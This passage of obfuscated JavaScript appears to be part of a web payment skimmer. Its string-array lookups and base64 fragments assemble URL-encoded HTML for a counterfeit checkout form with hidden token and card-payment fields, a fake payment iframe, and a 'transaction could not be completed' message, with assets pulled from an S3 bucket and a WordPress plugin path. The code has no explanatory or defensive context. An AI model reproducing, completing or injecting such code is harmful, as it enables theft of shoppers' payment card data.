CUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x19f3)+_0x3634b8(0x705)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCU0MG'+_0x3634b8(0xabe)+_0x3634b8(0x11e0)+_0x3634b8(0x127b)+'KG1heC13aW'+_0x3634b8(0x11b6)+_0x3634b8(0x742)+_0x3634b8(0x9c1)+_0x3634b8(0xd71)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyM2lmcmFt'+_0x3634b8(0x14bb)+'VnLWNsb3Nl'+_0x3634b8(0x1b33)+'BBJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwcmln'+_0x3634b8(0x154d)+_0x3634b8(0x158f)+_0x3634b8(0xce2)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwbW'+'FyZ2luLXRv'+_0x3634b8(0x137c)+_0x3634b8(0x192b)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1a5b)+'QlMEElMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1a5b)+_0x3634b8(0x1265)+'MjAlMjAlMj'+_0x3634b8(0x1a36))+(_0x3634b8(0xc20)+_0x3634b8(0x705)+'MCUyMCUyMC'+_0x3634b8(0x57f)+_0x3634b8(0x18c9)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'LmNvbnRhaW'+_0x3634b8(0x4f2)+'cGVyJTIwJT'+_0x3634b8(0xcad)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwYmFja2'+'dyb3VuZCUz'+_0x3634b8(0xd74)+'UlMjAhaW1w'+'b3J0YW50JT'+'NCJTBBJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0xaee)+'JTIwJTIwJT'+'IwJTNDJTJG'+'c3R5bGUlM0'+'UlMEElMjAl'+'MjAlMjAlMj'+'AlM0NzdHls'+_0x3634b8(0x4f0)+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MC5jdXN0b2'+'1fcGF5X2Nv'+'bG9yJTIwJT'+_0x3634b8(0xcad)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwYmFja2'+'dyb3VuZC1j'+'b2xvciUyMC'+'UzQSUyMCUy'+'MzA1NTVlYi'+_0x3634b8(0x1652)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'U3RCUwQSUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0xf62)+_0x3634b8(0x13cd)+_0x3634b8(0x19f7)+'ZXIlMjAlN0'+'IlMEElMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x241)+'JvdW5kLWNv'+'bG9yJTIwJT'+_0x3634b8(0x4df)+'MDU1NWViJT'+_0x3634b8(0x140)+'dGFudCUzQi'+'UwQSUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x9cf)+'UwQSUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyM2'+_0x3634b8(0x1bc2)+'aW5lciUyMC'+_0x3634b8(0x90b)+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x1632)+_0x3634b8(0xb67)+'M0ElMjBzb2'+'xpZCUyMCUy'+'MzA1NTVlYi'+'UyMDJweCUz'+'QiUwQSUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x1996)+_0x3634b8(0x104b)+_0x3634b8(0x53f))+('MCUyMCUyMC'+_0x3634b8(0x1a2e)+_0x3634b8(0x74b)+'F5X3ByaWNl'+'JTIwJTdCJT'+_0x3634b8(0x18f)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'Y29sb3IlMj'+_0x3634b8(0xce9)+'MjMwNTU1ZW'+_0x3634b8(0x1104)+_0x3634b8(0xfc7)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1854)+_0x3634b8(0xfc7)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjNw'+'YW5lbC1wYW'+_0x3634b8(0x24a)+_0x3634b8(0x1cb)+'9ybS1jb250'+_0x3634b8(0xe2d)+'90KC5oYXMt'+'ZXJyb3IpJT'+_0x3634b8(0x61f)+_0x3634b8(0xd13)+_0x3634b8(0x1088)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x950)+'b2xvciUzQS'+'UyMCUyMzJC'+'MzQzRCUzQi'+'UwQSUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x9cf)+'UwQSUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x17f7)+_0x3634b8(0x1ae2)+'aWVtZW50LW'+_0x3634b8(0x420)+_0x3634b8(0x1318)+_0x3634b8(0x1995)+'MEElMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjNw'+_0x3634b8(0xbf7)+_0x3634b8(0x24a)+_0x3634b8(0x1cb)+_0x3634b8(0x17da)+'ZW50LWJsb2'+_0x3634b8(0x80e)+'dGFyZWElM0'+_0x3634b8(0x10a9)+_0x3634b8(0x1614)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMC5m'+_0x3634b8(0xf0d)+'V0Lm9uZXkt'+_0x3634b8(0x2bc)+'B1dCUzQWZv'+'Y3VzJTIwJT'+_0x3634b8(0xcad)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwYm9yZG'+_0x3634b8(0x19b1)+_0x3634b8(0x2a3)+_0x3634b8(0xa41)+_0x3634b8(0xfc7)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'Bjb2xvciUz'+_0x3634b8(0x104c)+'NrJTNCJTBB'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTdEJTBB'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x259)+'ZWwtcGFpZW'+_0x3634b8(0x1545))+('JTIwJTIzcG'+_0x3634b8(0x117b)+_0x3634b8(0xd7b)+_0x3634b8(0x12ef)+_0x3634b8(0xfc7)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'Bjb2xvciUz'+_0x3634b8(0x813)+'RlJTNCJTBB'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0xa3e)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x259)+'ZWwtcGFpZW'+_0x3634b8(0x1545)+_0x3634b8(0x108a)+_0x3634b8(0x1fa)+'cyUyQmklMj'+_0x3634b8(0x6bd)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjBjb2'+_0x3634b8(0xbc3)+'MCUyMzA1NT'+'VlYiUzQiUw'+'QSUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCU3RCUw'+_0x3634b8(0xd71)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMC5jdXN0'+'b21fcGF5X2'+'NvbG9yJTNB'+_0x3634b8(0x83f)+_0x3634b8(0x6bd)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjBiYW'+'NrZ3JvdW5k'+_0x3634b8(0xf13)+'IwJTNBJTIw'+_0x3634b8(0x1969)+_0x3634b8(0xcdd)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0xa3e)+'JTBBJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x89f)+'c3RvbV9wYX'+_0x3634b8(0x3ee)+_0x3634b8(0xd13)+_0x3634b8(0x1088)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjBj'+'b2xvciUzQS'+_0x3634b8(0x176)+_0x3634b8(0xc68)+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0xbe3)+_0x3634b8(0x18f)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwLmNvbn'+'RhaW5lcl93'+_0x3634b8(0x7ff)+'IwJTdCJTBB'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x103f)+'Fja2dyb3Vu'+_0x3634b8(0x874)+_0x3634b8(0xa25)+'M2U0ZTRlNC'+_0x3634b8(0x1689)+_0x3634b8(0xd71)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCU3RCUw')+('QSUwQSUyMC'+'UyMCUyMCUy'+_0x3634b8(0x61b)+'N0eWxlJTNF'+_0x3634b8(0x13ec)+'NDJTJGaGVh'+_0x3634b8(0x1194)+'UzQ2JvZHkl'+_0x3634b8(0x120d)+_0x3634b8(0x145f)+_0x3634b8(0x866)+'NFJTBBJTND'+_0x3634b8(0x15f1)+_0x3634b8(0x1a79)+'cGVyLWNoZW'+_0x3634b8(0x3fa)+'Y2xhc3MlM0'+_0x3634b8(0x14a8)+_0x3634b8(0x14fa)+'AlMjAlMjAl'+'MjAlM0NkaX'+_0x3634b8(0x3fe)+_0x3634b8(0x1529)+'Rlci13aXRo'+_0x3634b8(0x162b)+_0x3634b8(0x1a11)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlM0NkaXYl'+'MjBpZCUzRG'+'hlYWRlci1j'+'aGVja291dC'+_0x3634b8(0xb97)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUzQ2'+_0x3634b8(0x955)+_0x3634b8(0x1c47)+_0x3634b8(0x140b)+_0x3634b8(0x2f3)+'NFJTBBJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x12a5)+'IwY2xhc3Ml'+'M0RtZXJjaG'+'FudC1sb2dv'+'JTIwaWQlM0'+_0x3634b8(0x1a40)+'dExvZ28lMj'+'BzcmMlM0Ql'+'MjJodHRwcy'+_0x3634b8(0x1039)+'RnBheXBsdW'+_0x3634b8(0x1076)+_0x3634b8(0xa71)+_0x3634b8(0x6a5)+'b25hd3MuY2'+_0x3634b8(0x1734)+_0x3634b8(0x11db)+'1wYW5pZXMl'+'MkZmMjZjND'+_0x3634b8(0xe8c)+_0x3634b8(0x346)+'Q1OC0xMTFk'+_0x3634b8(0x97b)+_0x3634b8(0xd9c)+_0x3634b8(0x1b15)+_0x3634b8(0x5f7)+'MjBhbHQlM0'+_0x3634b8(0x9f3)+'Y2hhbnQlM0'+_0x3634b8(0x1ac9)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1788)+'IwbWV0aG9k'+'JTNEUE9TVC'+'UyMGlkJTNE'+'bWVyY2hhbn'+_0x3634b8(0x213)+_0x3634b8(0xfdf)+_0x3634b8(0xb97)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy')+(_0x3634b8(0x157a)+'UyMCUyMCUz'+'Q2lucHV0JT'+'IwdHlwZSUz'+'RGhpZGRlbi'+'UyMG5hbWUl'+'M0R0b2tlbi'+'UyMHZhbHVl'+'JTNENTBFNU'+'VrcGdremh2'+'Vmc2aEY0Tm'+'NGVyUzRSUw'+'QSUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUzQ2lucH'+_0x3634b8(0x3e5)+'ZSUzRGhpZG'+'RlbiUyMG5h'+'bWUlM0RjYW'+_0x3634b8(0x427)+'ZW50JTIwdm'+_0x3634b8(0xc00)+'JTNFJTBBJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+'NDaW5wdXQl'+'MjB0eXBlJT'+'NEaGlkZGVu'+_0x3634b8(0x9da)+_0x3634b8(0xe55)+'bnRNZXRob2'+_0x3634b8(0x16e1)+_0x3634b8(0x529)+'F1bHQlM0Ul'+_0x3634b8(0xfc7)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1379)+_0x3634b8(0x7ef)+_0x3634b8(0x10d2)+_0x3634b8(0x932)+'YW1lJTNEcH'+'NwVHJhbnNh'+_0x3634b8(0x13aa)+_0x3634b8(0x3c1)+'RCUyMiUyMi'+'UzRSUwQSUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUz'+'Q2J1dHRvbi'+'UyMGNsYXNz'+_0x3634b8(0x10ea)+'luayUyMHBy'+'aW1hcnktbG'+_0x3634b8(0x5fc)+_0x3634b8(0x141c)+'5rJTIyJTNF'+_0x3634b8(0xce2)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0xb9b)+'UyMGlkJTNE'+'bGlua0JhY2'+'tNZXJjaGFu'+_0x3634b8(0x2cb)+'ltdW0lMjBj'+'YW5jZWxsYX'+_0x3634b8(0x1a56)+_0x3634b8(0x45c)+'NFJTIwJTND')+('aSUyMGNsYX'+'NzJTNEaWNv'+_0x3634b8(0xbcb)+_0x3634b8(0xb97)+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x41a)+_0x3634b8(0x1572)+'UlM0MlMkZi'+_0x3634b8(0xe14)+_0x3634b8(0x1ac9)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x64b)+'JtJTNFJTBB'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'NDJTJGZGl2'+'JTNFJTBBJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTNDJTJGZG'+_0x3634b8(0x19eb)+'JTBBJTBBJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTNDZGl2JT'+_0x3634b8(0xf8e)+'b250ZW50LW'+'NoZWNrb3V0'+'JTNFJTBBJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x1928)+'ZGl2JTIwY2'+_0x3634b8(0x1b5c)+'MjJwYWdlJT'+_0x3634b8(0x60c)+_0x3634b8(0x15dd)+_0x3634b8(0xd60)+_0x3634b8(0x1ee)+_0x3634b8(0xddd)+'bCUyMiUzRS'+_0x3634b8(0x705)+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x41a)+_0x3634b8(0x179b)+'NsYXNzJTNE'+_0x3634b8(0x14ea)+'VyX3dyYXBw'+_0x3634b8(0x801)+'ElMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x2f2)+'MjBjbGFzcy'+'UzRGNvbnRh'+'aW5lciUzRS'+_0x3634b8(0x705)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x2a6)+'MGlkJTNEdW'+'5zdXBwb3J0'+'ZWQtYnJvd3'+_0x3634b8(0x722)+'YXNzJTNEJT'+'IycGFuZWwl')+(_0x3634b8(0xe31)+'1kZWZhdWx0'+'JTIwaW52aX'+'NpYmxlJTIy'+_0x3634b8(0x18c9)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTNDaW1nJT'+'Iwc3JjJTNE'+'JTJGc3RhdG'+'ljJTJGZGVm'+'YXVsdCUyRm'+'ltYWdlcyUy'+_0x3634b8(0x1726)+_0x3634b8(0xb58)+'bWVudC1mb3'+_0x3634b8(0x1259)+'MGFsdCUzRC'+_0x3634b8(0x1a08)+'RSUwQSUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUz'+'Q2RpdiUyMG'+'NsYXNzJTNE'+_0x3634b8(0xfe1)+'J0ZWQtYnJv'+'d3Nlci1jb2'+_0x3634b8(0x1723)+_0x3634b8(0xce2)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x134e)+'MGlkJTNEYy'+_0x3634b8(0x1962)+_0x3634b8(0x147d)+'VyJTIwdmVy'+_0x3634b8(0xa1c)+'lzJTIwbm90'+_0x3634b8(0xade)+_0x3634b8(0x1aed)+'QyUyRnAlM0'+'UlMEElMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x17c6)+'IwaWQlM0R1'+'cGRhdGVZb3'+_0x3634b8(0xd0f)+_0x3634b8(0x542)+'FzZSUyMHVw'+'ZGF0ZSUyMH'+_0x3634b8(0x151a)+'JTIwbGF0ZX'+'N0JTIwdmVy'+_0x3634b8(0xa1c)+'9yJTIwdHJ5'+'JTIwYSUyMG'+_0x3634b8(0x1935)+'dCUyMGJyb3'+'dzZXIuJTND'+_0x3634b8(0xb1a)+_0x3634b8(0x705))+(_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUzQy'+_0x3634b8(0xdb7)+_0x3634b8(0xc28)+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x15d)+_0x3634b8(0x194d)+_0x3634b8(0xf3a)+_0x3634b8(0x705)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x2a6)+'MGlkJTNEaW'+'ZyYW1lLXBh'+'eXBsdWctY2'+'xvc2UlM0Ul'+_0x3634b8(0xa58)+_0x3634b8(0x190b)+'bWUtcGF5cG'+_0x3634b8(0x20b)+_0x3634b8(0xeba)+_0x3634b8(0x829)+'JTIwc3JjJT'+'NEaHR0cHMl'+'M0ElMkYlMk'+_0x3634b8(0xc90)+_0x3634b8(0xc64)+'lGQkclMkZj'+'bG9zZS5wbm'+'clMjBhbHQl'+_0x3634b8(0x1ce)+_0x3634b8(0x1b27)+'MkZhJTNFJT'+_0x3634b8(0xe65)+'JTNFJTBBJT'+'BBJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+'NDZGl2JTIw'+_0x3634b8(0xbe7)+'QlMjJwYW5l'+_0x3634b8(0x282)+'VsLWRlZmF1'+'bHQlMjIlMj'+'BpZCUzRHBh'+_0x3634b8(0x7f8)+'VtZW50LWJv'+'eCUzRSUwQS'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x92a)+_0x3634b8(0x2e3)+'JTNEJTIycG'+'FuZWwtaGVh'+_0x3634b8(0xc32)+'FuZWwtcHJv'+_0x3634b8(0x417)+_0x3634b8(0x1576)+_0x3634b8(0x14fa)+_0x3634b8(0x1c82))+('MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlM0Nz'+'cGFuJTIwY2'+'xhc3MlM0Ql'+_0x3634b8(0x17e6)+'N0LXByaWNl'+_0x3634b8(0xc24)+'9tX3BheV9w'+_0x3634b8(0x14db)+_0x3634b8(0xec5)+'cHJvZHVjdC'+_0x3634b8(0x56f)+'aG93JTNFJT'+'NDJTJGc3Bh'+'biUzRSUwQS'+'UwQSUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUzQ2Rpdi'+'UyMGlkJTNE'+'bG9nbyUzRS'+_0x3634b8(0x705)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUz'+'Q2ltZyUyMH'+'NyYyUzRGh0'+'dHBzJTNBJT'+_0x3634b8(0xd8f)+'dGVjaHNwb3'+'J0cy5jb20l'+'MkZ3cC1jb2'+_0x3634b8(0x10ac)+'cGx1Z2lucy'+_0x3634b8(0xae0)+_0x3634b8(0x897)+'JGd29ybGRw'+_0x3634b8(0xe17)+'Iwc3R5bGUl'+'M0QlMjJ3aW'+'R0aCUzQSUy'+'MDgwJTI1JT'+_0x3634b8(0x14cc)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0xe65)+_0x3634b8(0x18c9)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw')+(_0x3634b8(0x25a)+_0x3634b8(0x1928)+'ZGl2JTIwY2'+'xhc3MlM0Rw'+'cm9kdWN0LW'+_0x3634b8(0x169f)+'aW9uJTNFJT'+'BBJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x18b)+'l2JTNFJTBB'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x18ef)+_0x3634b8(0x15b3)+'BBJTBBJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'NDbm9zY3Jp'+_0x3634b8(0x19e0)+'NkaXYlMjBp'+'ZCUzRG5vSn'+'NJbmZvJTNF'+'SmF2YVNjcm'+_0x3634b8(0x1571)+'c3QlMjBiZS'+_0x3634b8(0xeb6)+_0x3634b8(0x1392)+_0x3634b8(0x1b53)+_0x3634b8(0xafd)+'hlJTIwcHVy'+_0x3634b8(0x7b2)+'NDJTJGZGl2'+'JTNFJTNDJT'+_0x3634b8(0xf49)+'cHQlM0UlME'+_0x3634b8(0x34d)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlM0'+'NkaXYlMjBj'+_0x3634b8(0x416)+'UyMnBhbmVs'+_0x3634b8(0xaa7)+'Buby1wYWRk'+'aW5nJTIyJT'+'NFJTBBJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTNDZG'+_0x3634b8(0xe72)+'c3MlM0Rlcn'+'JvckJveCUz')+(_0x3634b8(0xc28)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x1a7a)+'ZCUzRHRyYW'+'5zYWN0aW9u'+_0x3634b8(0xcef)+_0x3634b8(0x1adc)+'ZSUyMHRyYW'+'5zYWN0aW9u'+'JTIwY291bG'+'QlMjBub3Ql'+'MjBiZSUyMG'+'NvbXBsZXRl'+'ZCUyMGFuZC'+_0x3634b8(0x55d)+'MjBjYXJkJT'+_0x3634b8(0x969)+_0x3634b8(0x19b7)+_0x3634b8(0x19e3)+'M0MlMkZwJT'+'NFJTBBJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x142d)+_0x3634b8(0xa81)+_0x3634b8(0xce2)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'